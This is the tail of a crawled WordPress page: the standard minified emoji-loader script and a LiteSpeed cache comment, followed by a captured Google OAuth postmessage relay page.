const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://technologytraders.com.au/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 14:07:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Ftechnologytraders.com.au&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="KH-NVnXZDxyV1DyeY5LefA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="KH-NVnXZDxyV1DyeY5LefA"></script></body></html>